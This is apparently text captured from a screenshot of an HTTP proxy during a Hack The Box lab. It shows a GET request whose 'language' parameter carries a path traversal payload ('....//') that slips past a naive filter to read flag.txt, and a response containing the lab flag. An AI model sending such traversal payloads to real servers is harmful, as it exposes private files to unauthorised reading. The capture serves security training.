 Request
Clear
1 GET /index.php?language=languages/....//....//....//....//flag.txt HTTP/1.1
2 Host: 83.136.255.123:33821
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10
11
Response
33 <!-- partial:index.partial.html -->
34 <div class="blog-card">
35 <div class="meta">
36 <div class="photo" style="background
</div>
37 <ul class="details">
38 <li class="author"><a href="#">
39 <li class="date">Aug. 24, 2019</
40 </ul>
41 </div>
42 <div class="description">
43 <h1>History</h1>
44 <h2>Containers</h2>
45 HTB{64$!c_f!lt3r$_w0nt_$t0p_lf!}
46 <p class="read-more">
47 <a href="#">Read More</a>
48 </p>
49 </div>
50 </div>
51 <div class="blog-card alt">